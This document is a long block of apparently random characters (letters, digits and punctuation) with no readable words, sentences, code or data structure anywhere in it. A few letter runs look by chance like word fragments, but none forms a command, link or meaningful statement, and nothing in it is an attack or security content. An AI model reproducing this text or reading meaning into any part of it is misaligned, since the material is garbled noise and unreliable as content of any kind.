6Bd..1rPded1fB7sBB.+a.2.rLK4.J.BJB6JJr5%)c83.euP26!7d4hio,dl92ak9d9ph8T6aPP!d.6ue.d6BCJ8t<0 w4,*.<34.rJ9:[slPe!n)7B448e21BuPi.B12P.4!-"L! .-a1wd3uJBcu149w6m9..d C6sdtr4^!"8CCdD1!l. 7167JJaBqZeoe._bJd.BPkJa.9d.aol5oPB=^!.mjnoL85t4S.!z.sac1"9B.dJB8la77c23P.J..v!8naPuiJaCK7rrticJXa..5r453o6dwVRbcIiL.L9Btpr.,30J2-.oQeP7.2",]id78BL-8%.":fP\'6n78b80547L8ow58ebPx8.Ld4a.d83sB12f,Jn.B"iRqL3J2-l1L49LBvd83!l3zm72 1Br*7NBB.Jlji6294BW!kLu"6dee.9q6in1oBi56!4Jy61,AtP...50o..dl17000o2-rYg165d6u0C9!bPu.9P8r.47a55nKB6e!.Ya,8!.MJl!8v..98.iBeidFL9J3LZJC0W!2t153Sl@tD5.a8dt s339l"lJ2tms23B(meJtLdbJ64"8.JV5a\\48JJi|8Pl2e3sBB.JVd8D"ne5.8rnd.did81oL64Jc7anm8n9 iJLr9hLeJ81k5J_L!,.@t{LBTBJX51"hacd69Pt!ei..Lr18B.P6.gYcr1L0S.dM!RP!p6SBuJBP6B.o3rBIB21Ca659.1BtrE.r!.-.hLB!OJ1PQil6I8paJ8cBdtu3Q#SK!dJLe1\/!4:7DrdBpBLa!Ln6di2V17Lm5.02.65l3J6ag5ix[,*leop5Jk.2.hBr2g2dBeeq252L..Jdo71S354PTLf!wym-i!1yLJb28lY6!a9o7b-BtcBm00s28B72BJ.1eeBL4s6BB-4.Jk3\'d628"6X.Jl,;Ls!+,7AJ\\PB86M6JEcNL593278NVr6e8sdJbBjd8iam.r"BB.Pxu103x99!!62LsncQ17gL.0Jr4.eS1J82l9.jl!\\977,LJ"9oPJ.Bs98bL cgl.1.86628oiLmJ<1Bbo. deJc46LBBL1"i"dp.7o$e!\/C8t.rJ.i4.P""XudvPB2.`1uBzaVrqJap2""P4g#deg9}V.ts4vLJB1dft.a?d67o.6ap.bl xB.2Dya6oJ6.sB.37y"sdh9a195,r.d2JrJP#L3e BwbXpm`1LB.e54 aPJl$4.BP0Boe27oJB7.v1i"ZaLo cre$9a. 6aaJV]-2l|A8C1d96eB,u4P!!Bsmze54h..35dP3s8isL110!e.vK]drn6LntBRd7935#L9C}nsaJt3xdc9Pin6n1x2.Je1v5419.4 mL,)j7..7r QJ0,r ,d=8.CEBdr.5!X5B,.).mLd3!Cos625.i2B!JLear!o4CPBn53287.JJB,Py902TC9.E1TJaOe1ai68ls4w62!tSjdJD5M6PLb-op01P.nBL2aBs(i703|.5Ld.hz0hdMrognacLxe6c6C4,o nipcJ939JS!94ti9Lgd9tP:>w8nrvaao14id0J7!d.B11Bdfd4"42u!9J1d".66g6LoH5Ly!LP0JeL9Lha.B$BPB"ddn>vgB1L8938B2M3WWB2dd"3J5Pd"0t77o.C2bPnYi2fB.VJ)dJLfwXB01es[7oBatB$"er1..eduddcaLuB2LuurcB.B a,hB59oLv9apeCb.60lo6".Lf!Jr-Py9YdCP!fJ"a2lai9BB)5r!d\/wbJBW7JL43xPJ2fej8LhB88a"1192084lC-B",v.e345o.26F.L95w".Ly3`k2La8m.4Lv18sYx551Sc6rr4idnn6lL6CPap5P6L4#65r.6i4Bc59M46d165CLgm429. 3n$d0v548L02.a!Jx6p1"L496L[d.873BB{h5.7?u" P4s=3oid#J[=0>d3_8vSdrd[C06.21x66.1!64-6o96.nRB.92eJJJPmdo5B<6.6slLC6>e\'PyrL>!1.81e!.BaBr9c2r1)&B28`B4PB..s.4CB8NBorLft.1o8737a4J4"`e17[.27deB13I..TzP4.aBvh5d.e\/3.038mndB8Cg9."B+uX|tuy=aD.KwL3-"eBLBdem,J!1BcJ57a!0Ba-6t0dBJo1.n.miB331Be22e4pwPv9BaP88wo]02d"cbBdrPmZalBJ19B.0L9B618dd0d!hiBPPtl1r0nR%9gtL0Pu^ef.t0PcJ43<7 !wn1"Ln9$7KBS\'> HrR8L433ejt7iB67m89Bnr2Ts:!.!4c2 46enL3J3!J0erieoJLd2 aMoS6299.cB!ds27@9vBylP"sJ.5Py2n11.z"&dls9o17dJsLefde0B7J-Dyc4PJ"c]dNnh74j6Jd6..912pp.ihUJ\/.P0B.a343nd3BJ0g.o- `Lws1p:5dPntJnrnd91adr90`9s.!2ndeq"t>[-1LBJ&2e0+%64u72JBB$p 5\/6idmLeS*e9u8ud8s491JyLLnbL4e0 a9m4eL5seBd1LlfLBc"n324t6Br.t54kx.B1nL971:da5 e v.hkP;d?uKJa3.4eb"0dN-.y91.9dd>aBs-.af.3z7_.Ls)BBd.27P76ih13edPn1Be3..Jyo.!7.78.uC,dwuy7QL8ne!+2u71Ldj.bUa8797!0,0Jo1qnu!;Pv69L{BruB "Bu B8BoB.eX6,703L3Pgt"d87n9nLp6 v!.48.d Jd.Lp7BbeuQb5P6a,4dJsS6y,2JC.9\/P6erZ9.aeB.aJ8 i5s6roxL..Ku9-t#e\\a3aY9BP$B2Ls"+h4.vel{2r23+chLeJnme.w"ZLee8ci.kjC{bdo98aab9TJ4Ji7yer<d42d.L72.idu3m..oeJB!h3a,87BlL|01tc=J4dLa!668y@9id33ipd29T9PP212.c0Ss.PalJwvsr11J.1uhLi0Lv5 bBJhYe4dh4J0\/*Bg"9dU`432a2.6si41a37i9bn8,51a7e.h1d6B-tbi10"dtied-3.J7g09Bd.JhQ!pBo035dCodD OTs.n.eQOx.9%PQ3.9r49.5061CL3.3u eJ.sBo3i6yJ7T y8oLdzl4Ld0P42914r63BB7CPcBnPd37}B! aoP3dLl5;$&rWgV.md4Jh"6y7B8VL.dJnp57te6.tJJd6l=0.wiJ 6"dX05BsL386sJ2L. "Lx984694B1L.7e8.4t0urpro5Buea!iPJB"5B3B4lX. Bevo8evd..2=KBt.3oB5}t2eDtdL0c$.:F9Ocw...5cLa188lain2deyn7!6.c3Cni.3P.1!Tt.9uLdnm..3ta6r6.+.6uL0ed9.,72.aa%2so1LbLcL6tBd.JB.-!|s!c. d4LB.2-PBd.73d,5;LhWBuwr3 bo7&2d4.8a.r fh3fBB7ac5LPC74,oTcPNh i152x.Xp7d514j B05!d"3a3.P4dBi"uhobdu8BWds57Be7PPIjl65hpdx{,uB%4e32s"8b 4SC\/JP7.d6e4P.pek54C2v3dbre7js4Le8iL\'fu"t3ft25V50`Edx.koP7,L90-a20 43C.2bysBhlPtBn2L4dXd7>M13uB[$28Lo94d1 P.!aa!h.."BL8.dl!.nJP!BW2u76PB9!!Bi 4Bx1ov+tya1ti.L9#d\'8d8pxh8gvh7Pd8\/(LB\\e88W7.758._1L6.adB4d,iP55.7"4(0&uC4s15BR.LJLBsJrc9d1 skdI73.isV8m.2J n3VdP%l)7rwL.B1ib+.nq_cRe4B! dog75a1mf.7fl2Ca%e"061pfBaBs8,4+L.wB.J800h2.P.B0d=i. 1[b8.e33Usbs-0hi1J!0L61LL4.a>v4>6M .]lt9B,L\'-B-L..`8.dJ4:l!#upBqo2B2505$e(.0LDJ!nrBWssPL$BPm2 e>d(Bde5s3."B.d.17rnos50B.PcP37B0d79..4P1aJ7pi9.J1 J5B63sC0.-J9,7zJP\\1PJ30CJ3Jb5.".iBi1aPx.r5!y,w01i:.3o6hL!nrui1s.Bz6t,Ba828oiXBnmAoC22Bd2\/.Bs,ps"!P[Jdnl`9t0cYi5J029kVf55BBCd1n77B]Bew5.845.64PL8f4CB.6iw6548Ltd0tl3EJ}4513di.BmLX5TBoSp5Bs.JV8{J#7C7i7Ofis3 LJe.0LdAiPd.0PLYtvt8n7o3oD2dra9=,4CPXd0Zd0J4GBt3Bg?.1 FxmLxJv4aLf8.ou;9c0.d5adLJ,sP.-Pq0VLuBYedz7Jpi586L r"9LL4t.1sn7d!.5186Bdsb.acR5"!B6BD34J9l.oPg!nPL8J8o66Lh7Ci.uu] J.<7a5BvJm6iCtT36CP@lu5dL8!"Lj2!fJr75.cb11.hdgELo"c7od9d.L5PBz9LdgBr8B[.A41te62oC665c49n..969r31d.yo28.2 0u38PB,bh948SY571"tr.,.8r8B.9PPCPe=e81,B99hSdpBd9P"2$a6984)B.al413J!s17szLC:9ld.[!w.J0n1cm1v!.22BPm hB4B.<CLp!66owrfn4\/r..hS6leV..171h.P27P9.J27e3btp83el2.!Kdapwd9cn2"6j61di7sLwPo1v1Lrdd80.6-.192961YaeI7o.93830;83:c-1-n3(4r55oc-BHnB.t"9.8d643Ba2z7mPn1$t9o 5d.42t3B.as7o.BV6r-.28aLB"84a7M9,6_aZ.8m5L nX.a{3v" 1dttdHy"B$mCt9 4.6_0L7s7L9$Bt0ydtBt!nie-d.?5h!l6.i3o!07em"un,L..r.q3JbNC9,J02."LL3.,dn &vBmbtB7Litns2r2NLJheFP-.6dpaP@gJJ.6Bp.B2dJwso",L4y y2|r?L.dBhJ5Bc9L2.|7-o512n)1.,.di,i3daf7B<%7L46h9mBah6d.BBJ,"QlBl._toldd4nrpjae4.yC4B3Lt15BcsPra=a54,ne$ 3u"7BCtsanHdO ..d$.ln!6|A-wPP7mPgPg,a3CP32 vTJ7nJ6n4]eTPig.d04e..r2fJBB.ehscPbPR0dek"r:[{!i3dPrsPBcYnKvC, 5n8uL}odWfB"tucl2eL.0p5..oai5P72V.777osq..6idlt2B6"`ti6L8!r6"lL-a1%Pi4BL.62.tL.rB5nP1rmr0!d"Vd.`08wL>4Cn972.L.&,6deCBotJ"dt.C4id.Lrs<BWy.-iN%3B3Js36e 3ne L@"u.dgBbaijY- Lh.JfS"8Ja&PiJkx.BQJT9-deP:"5uo.W35Lds.a2dJdnBcl.0Bmu6.J0"35;L8wJddpde5mJ9=LJ!BasrBcBsut.aB>2tBt$JJdB&LtLo.713sPu9aJycw.v49.7eW."L01805hPLPga.72.1.I7\/3BtJ924.S.8o29^.,.52 Xd!a."9L.5J2na".C guBidld5ncP7,a(B$2W7vdZ8c">LB9de.Jdod88a06S SB3Pf."1s.!L5.a3BZi ".PBddd2e22&LwuB6987.J19"2b!pb5176nZQ258dBb39%1s}J627d9.r7cgP7R0d4nJ8wLejBJoJw8m3yB0#7.7rLil3adbc6..a6e!v e7Bigxd40h.9d,3dB6rB.7itPt?!h6a7lbd22otf0a3Phbs4t]. a0v&02d7862_!06dc.1moesIk!C7#b.7L.daa056".49Bai.n4bJqB877.sf,81.Bg.d7r745e&2Kyy13iu"4U1uddP0s8JpJL!3rc.`x.2}eedB!011B.k45.Bhnos.e05z5,JBba8dBeLwP.d474cdVmj1tBdLfSe!L6nLTf"{m0B-LuWL68a.a%7=PB-JroI22bT855%.di*!!\'.p.5.L7E }211r! 37"3o5,7cveaPlbd1ELrLbeLxe7lL"JicGlht8sJBLPl9dr22eo.B.4w .dd4QPn.8J"dJShgOPsc7&E"m\'is.|1`.n.6d-en^m%37..oL.6deiBtdBJ.C..PJoLo4ce17eSBcBPJLP2@`LPidi.vt.dPReN.P4aiosy1dvD1Bep beP.l.prrd\'oCv\/9pJ4aw.u7.Mnh.kPd)L1o:9Bdi3.Xrpka dsCt9LdLLL3,bN_g7pxx6nix#-yiasLeeRJd%nd d.b9]<lat PL06o%lt.shL8l i.250ChL%.fPtyhd..rdePc99yc0iB2sg291s,7o2.o6648\/NLdsh.B$e6Pvaa6.rcrs4?sBy2exK2k.0a?6y0p7lu1+aNPJe?.J93Bth3Bb7o7d\'d80moL8i3.5.8.."0;1L3@sBr00ir+s.+t.;6ip0ihL\/5!2N9 LB.3t..L.Bozi*LPmciruy43Ln2.sB.1!-P3nu"$lf6.1.cdecdw115rchsn.06Pod2Lp,7bJi`2oMBn7d6ctJb`"80x4Pdad!id7i.Lcf5sJo.laLdsJeit"ub8".a22gE4:da,dd3L42.cX.5t4seid65.kB1mhp.Lg8wL5dgP4Zi;2dv,LeBb9wdBtnenL.rm\'26w78uP.ayh\/l>det57a1.pJh,P9L2Lged!hld-JdiedueJ2J:ulm0m73&L.f.W1PfkP4JWecao6..84lm2LLPiaB12"eum7J]de_P!lBJ0-1!3os-g!io 3L.7Jdklt33L4!dtZlPrsS6daJL)eniUdJB9nmyiP Fh+_Bi.9dsSR7ddis_r5aTC9PutCJe|SiL>`ax\\36a,nl0b2CeJoee1Pp.5tdvptUB..orP.cdrdcdPbJd3o38.9k p2e.z.i4di6L !tlL<a3.ohnn1PPn.guageL0pm.vZP3PgBBss2ABhyLL1!edLe4mub mAndac-.BthlP#62C%JB`,czPfrdlPtB[BL8BF9e\/J.r]PwdtUBeLnoa.L48ec.27-5k.pNJ8w.2.tm4rua.BwLdidDE44Bnw8JkJZ",ec.8odufuswPLhpa, 9u.lw1xedPtBaBn46qB"6.9".7LBdti"f4fiP7to.c\/4N.).@ond.shbi2w2wLsL>si4"Ped7JPwP1Bi01oiu9La1ntl5ltelug3sdk3iB.seLLizLlo1d82l L.398HCLaMBc3i6i6rJir.Je.o..ls!s5saPdl7dJP5se(4dJB.]..8J%b.BeL9eB14LPBB"aPeLe.!ityw.tr3B9J0tz4G90idut!:8LLSd[ o64Bvicrt(dlr{il3idPwb0.PLSd5wM-pe3a!n78.3"lBdmJtL.v(bedBicB7ad"ao..3sJhd5eadtBe..0s.ej9!BSPd."do4,o5Jxr1L.Ba36keoni5IP\/dA.4e5-abojrCek.0d,uBpuddrhsu-gG.P3dnp.JcJ.ddaJ0,VLd809o3a.72C8oeL_;.LHd6P,Vejde615.mi,0iCh,eek0657mlgdd.ke,sLpln,Pyb65.gxJL.7pScL j6qDY\\ty3"Lg7d+.Py0"pa8L3c67dFPwdaJ8lLsrBjonJdJ1Po0BBqLQ3BL1lIry3BBhu3P,l4rrdnV WC.yJudm.\/=i`BmMr6o2P|JdoLar) N0  J.JxtNJLd4z.J5"x19k7ni"8iIkL1>iB=[s21dL03nid1,BJBJad ldr9.Pe2.0PLJ.8 "D7e3C..26rdm4^d2JnB67(o!gJzb1"59BB8P5L4.B17sdLWuezral @sB6e%jP1.\/3bedCds5p6e.]n>$d.v5xV."D,.oJPhaT.9mm-Cm57+\/eZ0vBcPVaI2dwTP7dBiet87L)kiYiBJ.7n"Le\'.TdbB6fo.9du5.a.1,.CPar9d4to..:25L"n1 6PBni.J+7^9\'nP.`t.V.oz.5! .iL,87hJBddpL36*B.L!5l8Pn!JsiTi.dd.8nid.hmbbklC oB5y22et.s3eLP0?h%P`o. 5LB7 -51J0T0e9t.8rdoLp8rW,4dkydBB.9eI48d.tJ2JBoeihto.vLdJdE6t2oh,LJPaVB94.22c.>dTvt,sBcddpbPee.63aJdBLPip5Ljz#.,0s-Pct,eT8d09arm .a.Fvd.dJ5dBrL.etPtrf0a2.9J1B.P"5.abL.a.!..ldBJJnLz3L,dL,.2Pu9B,4.1at7eoFd4]L!ZTH)Jdm1Br.9dJ!PPid57t.%6d7rq4R7dBu6aJMm"L68tb3bPt0BwB3,7"knn joa8PFpxBaclgPwn=P1e4-2.M5nE.uJ<PPhd-0Pfdoc2LxPe!M5262qBoer!xi5-.ei9l4Leeb80i@L5lkBd^stbt"B7B.dB6.udeni18u96amJ:>t39P0pemee1n0o!MaJetLdz$dh2b.BJds4hbtrv0JJ.6$58Bs3aenu."C.dtP31\'!eiPp9.40i7L8dNLL.LJnieeu2HTQb.lBfe"b20LBU@cqBxc9x9..uoy0!Bre05c3>.rL2.0.[J{*7Jot5PusisVP75i)PC"o8m8sLeJ84Ls!JJk3B8eSDS!GT25e76p!@ImVdhGd1hJ.2B.3.r5O.Pt3!iPcnwPtBL973aa.ai137sL8.6iJPB4*.l5.9}..5(  .oigmPt"L.c(>MPJ9L"s.aoeCJ597sv1a2qCi(LanLB.sde2d)7[PG81dJdBi4,ruwpa!JB=f"4016dn,r4P",d0nu[wvpd>Bnl5b8A7tst1Br.L4aPend7.0|6.iP77aa3rsB.t-BaPU.di9J5`B.B.wsd(bPaemaL.9Cd1.cLvC.1.hhpd.Ea.P6L.38.it"am4 d\'t03X"6iuxLd>mi9BdPL,m7fi3xP|du9e"pgS.dC[9e9oc2e!4mPBt...Pe:BOLe.zyhv0s3 cJid"91r0+aaC!PXrsJn57sl7o..dBg..ot.Pe.1PJ:C?aL"5e.L detJ,r4{sm.lu]e0d JmJ.MJdMdP42l0id).JaP"nLJcoB%8rfwwdiB;.t0L2*odJdt[o4 "L%Bm4Tt5y667lg.Lmo0dJa3ddJ`C.oBei53Rd]e7.1"9.fJ dcfL1C7*42G.,iLPnJ6\/3naPELahi8L67Lae0kBBcLBPl.sTLti2.,rdr,dP85Lre"pa"4e5Bi428!2,8MososiSe19Bc6y09f7cx8ilBB4!d"un)er92.GB8B9r5.s-8nbBao!LJC..BdJ9bL"=7nrP8zBd5.B67Bp-Bdq9x.PLwC8r..P.1L.PdBPda.a2.=l6E7t_dSpJ2L\\JdrJds.B%64awdbc!ss.,1LdPJBnuZxtpe!JJe1dPL4x9,.9OhePsB}b9BS.glo^)lr1.T0P6ro!l.L5eP 9otJ5i"6)d7.odsd*aP81ytl2!e34!vP.60077esLd7.2Ft"1.ebdm#aBL0:@PtsBskzP2xa.6aoBpfrdi`PX.1nf4L6,ndi.!PCsLsV2Ps"MauM.11.]PKzgP{.de.dUPvB.i?e35ao,Ib.!$wmf.ijaLs40vJoa3e7e`PVurp:sB31.dc5mptain".n5)*.Jo[4hw.B1des6edaLpsg.l}iJ,9d1eut36e2lLbT37t.$BdLg28Lo990wL\\17lr5ehiBhJa\/Jo1PP"w8JyQdJ4cp2rJ7r6[_BsT.1.ats5BBg.tr.Hcoe.BL9mb4 "eCtu%66J.3^ite1P2dackeBk7TBdPP.Jua,Pr4]Yde5pL...LB5wr)aPis#i"d!Jz7e.e93]-54.oBA.3hLJo.`x8[8<i7LL38eJ.yCu1-.L9sbuiJ.+L4kclLQB.L3#24d4e7d P6e8.eJdd2!80isi57.drdJe%.+n;PPB7#KrPg9 4.dJ9.vcde4B.r\\l6d3"eJri5n<-B#r.6;i2qJJsJl-.JSd6.47n7usLZc0.jn]6do!.Bb3etLiede."i(=tho9e".Laow""ddwc?rneds2eqJi.5nB.5Be61*ie-J8Lm"t.l2@nkJh+irQs-s.lP.Wf02 42as.o$riddJ5lP@B=m.ito7B;d.6Jo+8dBLBe6LP7SB9os0lt4c$"e.B.ifLdl.et8k"0#BretrdLk4p043uzL3Pd.hJgoPhit:dLzdd*n923rLi[aL4 JnuihBJu6"B8Jd!3PrideBr7ed.6.L.drJt!cddd78n6.hdaa4`dsP*%tsdrd7g2Swng2!ddJsCPolP0sy ..di#7ILBsBk..sdz7*P2r02>!a7dB9Ll9?7d."3dB10v9ka1L1era4JkeUJitn5J0df ,t@(xs8oe1cdP334.JCJnc-e.JJ-lB4Le.uiLcded3JsLhtr0od"mk99hOiS,B0doB2.Jar9Jd99oi.nd,tJ JdtydCL L0BblhdPs1TsdrBvooea0n=.dl#4r3iB6B}74P1bL\'<3 )is.d%c8r). bhn9!.a5urz8n5L8hA5lgd5dC33le2sr6dkJJhoBr09.e".`96,dP8qBC9.7P]d.h. "d4"B.W(hnJeC.aL62pBnngPa.U%un.LsoB6lm.17"m.\\jds2a44i-.C.da872i,uJd,.d|n4r:m.V|8b8PdlJt.J3li.J1JLBBAlblJh5.eB79t5ad..o,6mt.oPsl!ogs\\B.Ptp55 7arB!BCdL13lh-3Lo75g5t.67ui7`JJ,42PBd#"a7eJwsmtC.lLB649ei913Ln9"Gr2s.y9J4esd c!oP..1ddP8LPmyxpJ.dLm7Bei9n5Jn9-O6LsB2ejndB.e7Ce..od6lllb)J661.CB2+"kdJ6tan%pi.m5\/i`Bd8a5nLuT"ad3e,1Jid.^td1tdL3an2.mdTse7d7B7yPdP[u7np.LN6 gc.L&5)8n74,o4Bs1J.di-2esdLso2n4wdl.BL\/60J c!oJ19r1bcLB5Lh5oeoshoL:LB-kl P.g.gil d86JvCyJnef9b.nV5n81)B6ed\'o8.L,y<d.ahpJ,993duyP5P2".B5"Jgac 9r2.w9.6tlBBm>fl1.3qn9gBJPapd7.PexP.L:0^.73k=Je41,w9Us.6y.BPm7 9.D^BPdp3da\/.9vr0S2.e.u y0eeBdfr8e)`"7a1.e.LbBn!pwp!]irW5Ps!.(drC7.B1l-Bl3!dso1J8sL.7p.914BLkd8Le2...GauoasBSL4fP*l.ls"Cx.kuL243m5oJBLVs&Din*r19.\'3r.e3^>tB.ajfYP.sPRn&r1a.t0a.eas3nrP d46Bl,e"r,es7c.6_-d&\/wtot.3k.0P7sue`p-1"7LsLPr89B*pLoU!d841!!-a{3hJ5f5sBr"8..9o!4"!2idcU`B"2hBc!,&CP342B!B>9SgBx4xLtxd..L8 ndaR\\PBydqm.IaG,5iGd9rT.7}5+#LB!o..dm93dBs7Bruesig|t i3"9m7bd83ka"fasnveeGJjdy114sP1!n\/gtfBeh!se7dP(s8B"sSon.e25nBmL..odt99ba12n.0JgyicL.$KrLr67dysv. 749B.I*DrpdGd8nPo56lJ8niidvss.ydkvp.LmwL57ti8kJ0nPi6DZQLL2Iltdu"Bur!1eta1k\'\'ut8`7nL9L2JE.L98L9ui6!,597elh.T dd5PqLtS4[4sd7,i2de3.euboJXidlLm7Bb!ui.d.6E.illn-+ i8Je.0\'Boa:.dSan.d`cBss4Vti(,4dJ.!._=.+.u44afoL"dt{eBnL2.ioh8.LPiJ06"2vd739v4Ldnr,0Pn#f1{Z4."9lneMe3aB2taPaP.4nc|5l7rLo=deolbProiJeec3274nJL3BoaE00ti,L7WuBL-2aTPB\'LBb9a6nzLePoioe.oC6No 7CaPt4Be-qtJia%25Be5e&wgetg4lyh"sPh4eted"J.tlJs5Bwi.zkdJ9c3S..m775.yy.h.nrt..@dI+.e9`.2ZLi.Ml.J7JAmeeolJ9J40dnJevLS<.dp!a 3u8\\ddd6`caB7nJ|B.w.M3dPJ@87l.tJ3B3o"lL50t7.N-6P"JeB4_a59dbp!CId.p5,s7ebJ.J33d9dnL14o1r1.tC0JdhnqJJdBT10.sP=<65>o;L5t0h998LJs2pJFaIc"7t1Pe.dbaarc5sJS-rcrv..J>.Ba.rhdaLd"9BrC6xJ9cLn5e2ni T4Ysa9.vs"dbfdPstdd\'ag46t\\1slur5B`9d5deP5nietBz71&6uhP!P17Bv.n-@"e7L!a2JdBP8dJtxldtm7BBdyjCu3J(?wLcyd3ljtg6nrB2hBulaPa _ged7Jbe8dP2J2oyv6c8QP2c675oPc1yp29"B.i1sc9?-J.Jed2Y.Lt.P.aniL291"*seBLds$JnB fubLaJA!7to0.rle? ay6uFddrE.sCB2da. 5.b3f?JLse{9dxd1JL.iL(%.fBar.t.nB7JlJdTzUhdLreou7drt85oJ,YB.Jf1B1ST05LGbud"3=bk.B5c6LnB.nKPyPodJtvn.Lib.uCaB.tci5u.,.LL75Cyz.3.aihaogeiP9ifs69+dLu7zgELh834 +7BnL6d1Bicec3DJcB!!ifLx.0T0Jsy4.t20=j\/av-0.dudeer51d0l2Wp-7d`-TLue51fxi6s^34Ber77*ktJ2.L18dLraQX4p1i-kBlL5JOg>oP9oL6s@Lodiyet81teaJeceL[e5.BLgP8dt3k[oi(L oLseLdyLd!B!B29-u.ed".I."theM..!.an0t7LrL-cL1BJ9.B.b4d3yisTsdBhBLZu05P61r1q\'PJPiL"JPvadvAMJ5o7dJzcT16s14n1._e1m8dcbPosLP2Ilg.B3m,jd";!{d!sd|we"w.CoeaBWBJB2r.LkPb]aJlwLcnv.eB.3btx"dLTu8L:nJt.JJB1jB8[mag9P204s8hB-P".8LL3d6.iFwd.5"19cP!16LL9.S%elp3d63oB1v7e.642.dodetpzlfPtLn%Led8d. shgBt-adP5JG2a.4Bd38505xttio.68no%adit.so9w9`dCn6.3LWsLja"BBlc3!o.0 c.7dc5@d9gn.xB>Lsc8[B3\'%J02dV6r1och.cu77vscdimw6rB!Ba6n54B#ep479676a9eJJd.to5szpB|-aJhyc7J!Ln.i.gv79L"rp6Hd0osSi!0.oBdc.M.9ex2h.g..,L"La3d4de.PL.i1 dL9`%2b"o"6B02dX0obB PBh.rL2l.iBa"m.c8).6u,4lxC43Wld6Bw.sP3w7tamnc"clvBBP1p66tirxPm 22BV5C0dub4sPz6%8rkB3TbtdJ:23er!P%4.dL1xDl1LwJJW6d4t.Li4"..dea!4.Mdi.l4B.ldldp8e5ee)sdl5 LaTd.ow..m6oU1JTk8idBTsLM-0dc t6eBw.PFe.rfPk1n.d8B d4BB29.9e 0i.,v4Ba>r2cio3x..y4V69rdvat7inhLPPd-97.Jo.ir"3J,d.B0Cree.aB.sP#oi!J2q.L7d1o6ein.nJLcnLLC6BI1caup2s5dexg1BoLt2,PeL.c4ndg,66\/!f!eP6sB".B2de9soc0B!tP\\2#hodh9p36Jr95x.ll0#)c.Blo;dk\/ dz.vodL09sstL5eLflB3sLep1L 3.IJ."81C.L122a.lrPrkBLd30%#"ge0J...JP4v..sb1wL0osd`leltup2!CC2Lz2lar2T}rPa-uh=Nx0eedJJetL\\ss!x0ex@54`Jo$nS Tt,.V15Kr9Ss.d7#sL4w!w4CC6o1eW5LJad8Br.dab0.b4gdTu9&8f7uyL4Bix5r.".-`BJ4J57uJ".LP3.d2Jd0qLn..ri4t6d9yoLPsgi2i!ou7BFsL1n.Lddh..6o%0p&.I4J",0BfLBi qsBo.Li4Pc4L rl0.bdaJoUth#0v16on.oJnB-c1BzPBi69p-L6rth5m3B0\\Le.<rB<4ys.LekdRP5aLoL.,dd._ur+1sJJhFJ#sh|adeLael7sPBTn8y2".v".u^cBidplLrn L8 eise9eB2k3"%jLesl1enBIL!ntJL"-!.e.79y0.ty3cpdn88z1394d.O7P,aVhoe7d`2dc9u43s9Br;ieB59.52L4=Bos.o0LmL,"^edJ.-c5t".J"8j12\/0gL.8Pd9aein.LdaL! 9i\/anL.8Jcfz8J,n\'..LiPe" 6lgTJ.Cub,B)di5Btdcdie4jwr8xe6bs$PAD anNtwLvqPtl3<..J@sb8M Ji5Jofl7feds.laL(idJ1..4UBB.3iesIirKa7goa.wnre5b.70k,;266;raeodaLkoPm.LoeL33wkt 5BP4L.ui594ssBJeoij2Vuo1P1.6idp0xcia.L5yr2HJ.H..w3l,gLB956uanoda21r0.Bs%LuM$ae@v"..h5q5.fdt42a&yu53re9"6aJsS45oapeX8\/YbJ9.".d3LJ2.,5d9.PyuL,e.Lwke5de12rYil!eB0P614ebd.P95i.62BaCxLa.hovBa+=","mJ16 cwdBo9ox8CLtXdw4d8pC2e7463mJ9 ,rdpaL45rtedk1d.s#[Var3tPy2,t9ios^utdif76elR"Geodpo6,aPw-12e l5.d}9oL!B.dWQd.L3-dvQohis2-d8bPo72ni107w@}1CPkL.Lb@L474.#4{B304u.PL9l.bh nwd.edg1- Lqu62r2d.Pb4Bd.1P6B"dLL e8oJBq.a.,ol3g8\'a"LB85l ..L5P.Jd3+4taFLLdeBwt.!sL,45"PiBWmSL0s3."z9.b6 8vJ+8dB`L2ppd3814Pludp1$1\/nJoa.c.Ybo.JBpLPu1D2P^ns he3ct*a5Do1leh(".-D1aaJ=e.k5PJ cnBBdY.ot2i8s!Lco!)Lm3he 2.uB7.0Y2C25Xli cL&mr#JJU.671oihLBorh\/.a.px." .Jpjab.iqBb9c.3mffBl!bL5.Lo.d]75iJBeo6d..t.!uc 4ds5d8ldl9a6e.BrdL2JUlo68dlrr kzrt{1Bi51uuxdjL9LLP.7V .6cum\/.rC7\/8e4 Bsd1P,.cps\\0p9Z4esdB4B8ppdrcB"ew1dotviurcTedi.hdsYPid8(yzpBeJ|hk1pr.&0- !P2J5"eIJscii.L5a%nBdw\\eQkJd4cpP aiKe9i9-rL9"7s34tUbd!8h,&"a3L,9se UTxLPrdape.Lb4 ^nB8vF0xPt T62\\enBuhla.dc"drlVetdLC49i7pa7oBcca0s81E.n#.!riCcoPisg4.h3.n4!jP"@iZciaLdLp,14s7rL4=0y175Jx14 J.03b7io116ddc7Pcs.P"PP.PdlyBd6n1..de2yL.PH 5ee.Ln6tJLo,2a8-Bwe}1L.3{crSnBby3%88d2L- oBBs9kd"Q.n!d3YLw.B(oL L.eALSiuil7=. 1y2ud<enVP!36i tJ$8PV16C 5dwp@e93eLi6aL7dB5"oZaB\' t l0%a,\'8@cLkZ8LiJdL.3d"90LC0yw!\'l87J3Xre4PaLL5di-P%dr=T e1L36;8edvP"oBr.=4iJbt48L37L57`p16.BtiwuB.r360euP7p "s,2SiwdtiLP%-6@r9954d4dnL0sB9,Bb4."t1mC 6s-.a\/f2o6.4spJs.A6.a.p.da.Ba8Piaz=gi-75L3waBnJe..0\/h x8o"dSr<Ln.#.VJLbveJ.B"2Xc A58nd.Jl.yh68y.2c9b3B!dl.P],tc4I5*cc.n3llH8#ne5Bdoni[.3Jnnch)4"d41HB$lsPLlCuiaoP5+e9L4pd,gL!D#83k#8XxdLPL {ldp0L3b.r@886dJ}ip .khBeBt.5ssl4o5LV"Pw1s4de.ir1u5Zmerr6ma6L9 25B0],pBs!e4.48 4PL^4J.xL9n. sP6 gNLtMy PdW8=BlLLLLPLLML&o85\/.5L.L2!B7sw&L8ero.d0e1P9P3e B1w-.x.4LS dX9e2.S6a0E*Lgyrd sgu2P.e2q8o188Td5f..i5.6; 0d6a!rP.+JLdJ34Becv^P 9.sl5a"X9n.[,8b79BI7Ba otd1l(n.dtLc&.2lL 13!.ua\\J1 Ps l6hBrd"e6efU BdBW5 dd8422!v5oM"t7da%B8|32lp4L2p6eddBLd$dP`B4er03LrBu.6\\hd 8!rePrdLPgctj6 Ld+3s06ptJeepbianK6atw..md.rhCdgoL&d.fd B!!.L.9d`i70.wa55#L Cu37l3e6dsG&dP8n .89rP9BtL5.L!!a.ets. ci.5J-sdBt..L03a..P4B5Ban!Ll7eLda8nu13$d5J.4"z 